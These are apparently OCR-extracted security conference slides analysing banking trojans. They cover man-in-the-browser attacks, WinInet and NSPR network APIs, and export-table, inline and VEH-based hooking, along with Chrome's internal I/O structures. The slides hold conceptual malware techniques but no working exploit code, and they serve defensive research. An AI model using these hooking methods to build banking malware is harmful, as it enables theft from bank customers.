

GDAT/

U

# **SmsSpy Admin-Panel**



GDAT/

## **SmsSpy Admin-Panel**





# **Retour attack (Urizone)**



GDAT/

Ç

Image: Sparkassec

#### Bottom Line

- Man in the Browser can change:
	- Protocol
	- Human Perception
- **Human verification fails** 
	- Ceremony Design and Analysis, Carl Ellison
- Protocols practically fail

# **Outline**

- **How Banking Trojans operate**
- **≻Browser hijacking techniques** 
	- Classical hooking
	- Chrome
	- 64bit

GDAT

- BankGuard
- **Modern C&C Structures**



#### Online-Banking encryption





## Man in the Browser (MITB)



#### Browser encryption

- Browsers have Network-APIs that handle encryption transparently
	- Internet Explorer: wininet.dll
		- InternetConnect()
		- HttpOpenRequest()
		- HttpSendRequest()
		- InternetReadFile()
	- Firefox: nspr4.dll
		- PR\_open()
		- PR\_read()
		- PR\_write()

GDAT

• Chrome: Statically linked nspr4

#### Wininet.dll connection example

```
hConnect = InternetConnect (
   hOpen, \frac{1}{2} internetOpen handle
   "www.mybank.com", // Server name
   INTERNET DEFAULT HTTPS PORT, \frac{1}{2} // Default HTTPS port – 443
   "", // User name
   "", // User password
   INTERNET SERVICE HTTP, \frac{1}{\sqrt{2}} Service
   0, // Flags
   \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} );
hReq = HttpOpenRequest (
   hConnect, \frac{1}{2} internetConnect handle
   "GET", // Method
   "/frontpage.html", // Object name
   HTTP VERSION, \frac{1}{2} version
   "", // Referrer
   NULL, // Extra headers
   INTERNET FLAG SECURE, \frac{1}{2} Flags
   0 // Context
);
```
InternetReadFile ( hReq, **HtmlOutputBuffer**, BytesToRead, &BytesRead);

GDAT

#### Wininet.dll connection scheme





# Hooking the Connection APIs

■ Banking Trojans implement MITB through Connection API hooking

■ Hooking: Redirecting all calls to APIs to own module



#### Wininet.dll hook scheme





## Export Table Hooks

- Windows DLLs contain list of provided APIs ("exports")
- $\blacksquare$  Mapping Name  $\leftrightarrow$  RVA
- Changing export address changes called function of importing binary

#### Inline Hooks



GDAT

# Inline hooking via VEH (Tilon)

- **Example 1** Installs VEH handler
- Writes privileged instruction (CLI) to function prolog
- **Triggers exception**
- VEH handler acts as hook procedure

# **Outline**

**How Banking Trojans operate** 

#### **≻Browser hijacking techniques**

- Classical hooking
- Chrome
- 64bit

GDAT

- BankGuard
- **Modern C&C Structures**



# Chrome hooking difficulties

- Chrome uses nspr4 library (PR\_read / PR\_write) just as Firefox
- **Functions nowhere exported though**
- Compiled statically into chrome.dll
- Chrome.dll is a giant binary blob

#### Chrome internal structure

struct PRIOMethods {

/\* Type of file represented (tos)  $*/$ 

PRDescType file type;

/\* close file and destroy descriptor \*/

PRCloseFN close;

/\* read up to specified bytes into buffer \*/ PRReadFN read;

 $\frac{1}{x}$  write specified bytes from buffer  $\frac{x}{x}$ PRWriteFN write;

// …

}
